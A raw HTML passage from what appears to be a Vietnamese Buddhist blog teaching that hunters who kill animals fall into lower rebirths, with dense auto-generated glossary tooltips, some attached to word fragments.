class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/doa/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7885;a</a> v&agrave;o nh&#7919;ng c&#7843;nh gi&#7899;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dia/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7883;a&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Bhumi) l&agrave; c&#7845;p b&#7921;c tu ch&#7913;ng. B&#7891; T&aacute;t tu l&#7847;n l&#432;&#7907;t t&#7915; s&#417; &#273;&#7883;a l&ecirc;n th&#7853;p &#273;&#7883;a l&agrave; th&agrave;nh Ph&#7853;t &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dia/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7883;a</a> ng&#7909;c, ng&#7841; qu<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/y/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7926;</div><div class=glossaryItemBody>&#9679; (&#32186;) v&#7889;n c&oacute; ngh&#297;a l&agrave; nh&#7919;ng s&#7907;i t&#417; l&#7909;a nhi&#7873;u m&agrave;u &#273;an xen ch&#7857;ng ch&#7883;t, ngo&#7855;t ngo&eacute;o, t&#7841;o th&agrave;nh v&#7867; r&#7921;c r&#7905;, b&oacute;ng b&#7843;y.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/y/&quot;>Term details</a></div>" >&#7927;</a>, s&uacute;c sinh.&rdquo;</p>
<p>Nh&#7919;ng ng&#432;&#7901;i l&agrave;m ngh&#7873; s&#259;n b&#7855;n, t&#7915; s&aacute;ng &#273;&#7871;n t&#7889;i, nh&igrave;n th&#7845;y chim th&igrave; ngh&#297; chuy&#7879;n b&#7855;n chim, nh&igrave;n th&#7845;y th&uacute; th&igrave; ngh&#297; chuy&#7879;n b&#7855;t th&uacute;, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> t&igrave;m &#273;&#432;&#7907;c m&#7897;t &yacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/niem/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ni&#7879;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Nh&#7899;. Ni&#7879;m c&oacute; nhi&#7873;u lo&#7841;i: ch&aacute;nh ni&#7879;m, t&agrave; ni&#7879;m, t&#7841;p ni&#7879;m, lo&#7841;n ni&#7879;m, v&#7885;ng ni&#7879;m, &#7913;c ni&#7879;m, ni&#7879;m th&iacute;, ni&#7879;m gi&#7899;i, ni&#7879;m ch&#417;n nh&#432; v.v... C&aacute;c t&#7915; ng&#7919; tr&ecirc;n, t&ugrave;y theo m&#7895;i lo&#7841;i m&agrave; n&oacute; c&oacute; &yacute; ngh&#297;a kh&aacute;c nhau.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/niem/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ni&#7879;m</a> n&agrave;o trong <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&acirc;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Mind): bi&#7871;t hay tri gi&aacute;c. Bi&#7871;t c&oacute; hai ph&#432;&#417;ng di&#7879;n: Ch&#417;n v&agrave; v&#7885;ng. V&#7885;ng t&acirc;m l&agrave; c&aacute;i bi&#7871;t sai l&#7847;m &#7903; n&#417;i s&#7921; v&#7853;t. Ng&#432;&#7907;c l&#7841;i, ch&#417;n t&acirc;m l&agrave; c&aacute;i bi&#7871;t &#273;&uacute;ng v&#7899;i ch&acirc;n l&yacute;, t&#7913;c bi&#7871;t &#273;&uacute;ng nh&#432; th&#7853;t &#7903; n&#417;i c&aacute;c ph&aacute;p. H&#7857;ng s&#7889;ng v&#7899;i c&aacute;i Bi&#7871;t n&#7847;y l&agrave; gi&#7843;i tho&aacute;t. Ng&#432;&#7907;c l&#7841;i,v&#7885;ng t&acirc;m hay v&#7885;ng th&#7913;c, thu&#7897;c hi&#7879;n t&#432;&#7907;ng do duy&ecirc;n sanh, l&agrave; nguy&ecirc;n nh&acirc;n t&#7841;o nghi&#7879;p thi&#7879;n &aacute;c, &#273;&#7875; r&#7891;i th&#7885; b&aacute;o kh&#7893; ho&#7863;c vui &#273;i m&atilde;i trong v&ograve;ng lu&acirc;n h&#7891;i b&#7845;t t&#7853;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&acirc;m</a> t&#432;&#7903;ng h&#7885; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> li&ecirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/quan-de/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Quan &#272;&#7871;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&#7913;c Quan C&ocirc;ng (h&uacute;y Quan V&#361;, hi&#7879;u V&acirc;n Tr&#432;&#7901;ng), th&#7901;i Minh Th&#7847;n T&ocirc;ng, &ocirc;ng &#273;&#432;&#7907;c phong l&agrave; Tam Gi&#7899;i Ph&#7909;c Ma &#272;&#7841;i &#272;&#7871; Th&#7847;n Oai Vi&#7877;n Ch&#7845;n Thi&ecirc;n T&ocirc;n Quan Th&aacute;nh &#272;&#7871; Qu&acirc;n (do &#273;&oacute;, d&acirc;n gian th&#432;&#7901;ng g&#7885;i l&agrave; Quan Th&aacute;nh). Theo Ph&#7853;t T&#7893; Th&#7889;ng K&yacute;, quy&#7875;n 6, khi Tr&iacute; Gi&#7843; &#273;&#7841;i s&#432; nh&#7853;p &#273;&#7883;nh t&#7841;i Ng&#7885;c Tuy&#7873;n S&#417;n, th&#7845;y Quan &#272;&#7871; hi&#7875;n linh, bi&#7871;n n&#417;i &#7845;y th&agrave;nh b&#7857;ng ph&#7859;ng, d&acirc;ng c&uacute;ng cho t&#7893; Tr&iacute; Gi&#7843; l&#7853;p &#273;&#7841;o tr&agrave;ng ho&#7857;ng ph&aacute;p. Quan &#272;&#7871; l&#7841;i xin c&#7847;u th&#7885; Ng&#361; Gi&#7899;i v&#7899;i T&#7893;; t&#7915; &#273;&oacute;, &ocirc;ng tr&#7903; th&agrave;nh v&#7883; h&#7897; ph&aacute;p th&#7911; h&#7897; Gi&agrave; Lam. Do v&#7853;y, ng&#432;&#7901;i T&agrave;u c&ograve;n g&#7885;i &ocirc;ng l&agrave; Gi&agrave; Lam B&#7891; T&aacute;t.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/quan-de/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>quan &#273;&#7871;</a>n vi&#7879;c gi&#7871;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7841;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7841;</a>i. V&igrave; th&#7871; n&ecirc;n o&aacute;n c&#7915;u n&#7889;i nhau <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> d&#7913;t, c&#7913; d&#7847;n d&#7847;n sa <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/doa/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7885;a&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; R&#417;i r&#7899;t xu&#7889;ng. H&agrave;m &yacute; n&oacute;i, c&aacute;i g&igrave; t&#7915; &#7903; tr&ecirc;n ch&#7895; cao r&aacute;o m&agrave; r&#7899;t xu&#7889;ng, &#273;&#7873;u g&#7885;i l&agrave; &#273;&#7885;a. Nh&#432; n&oacute;i: k&#7867; s&aacute;t nh&#417;n b&#7883; &#273;&#7885;a &#273;&#7883;a ng&#7909;c.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/doa/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7885;a</a>, tr&#7847;m lu&acirc;n &#273;&#7871;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&ocirc;n ki&#7871;p, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; l&uacute;c tho&aacute;t ra. Nh&#7919;ng k&#7867; th&#432;&#7901;ng gi&#7871;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7841;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7841;</a>i, xem m&#7841;ng s&#7889;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&ocirc;n lo&agrave;i nh&#432; c&#7887; r&aacute;c, sao <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u 